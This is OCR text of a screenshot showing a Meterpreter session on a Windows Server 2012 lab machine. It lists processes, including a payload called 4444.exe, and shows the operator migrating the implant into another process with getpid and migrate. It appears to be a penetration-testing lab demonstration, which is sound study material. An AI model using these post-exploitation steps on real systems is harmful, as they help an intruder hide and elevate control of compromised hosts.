 kali-本地 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@192.168.70.4:22
要添加当前会话，点击左侧的箭头按钮。
1 kali-本地 × 2 kali-本地 × +
2332 2296 vm3dservice.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\vm3dservice.exe
2368 548 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2796 548 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2832 548 fdlauncher.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Microsoft SQL Server\MSSQL10.MSSQLSERVER\M
SSQL\Binn\fdlauncher.exe
2896 2832 fdhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Microsoft SQL Server\MSSQL10.MSSQLSERVER\M
SSQL\Binn\fdhost.exe
2904 2896 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
3020 548 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
3116 548 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
3228 1512 vmtoolsd.exe x64 1 WIN-M4H0I48TK0H\win2012 C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
3312 548 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
3376 620 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
3520 548 WmiApSrv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiApSrv.exe
3688 1512 4444.exe x86 1 WIN-M4H0I48TK0H\win2012 C:\Users\win2012\Desktop\4444.exe
3908 620 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiPrvSE.exe
meterpreter > getpid
Current pid: 3688
meterpreter > migrate 504
[*] Migrating from 3688 to 504...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 504
meterpreter >
ssh://root@192.168.70.4:22 SSH2 xterm 145x25 25,15 2 会话 CAP NUM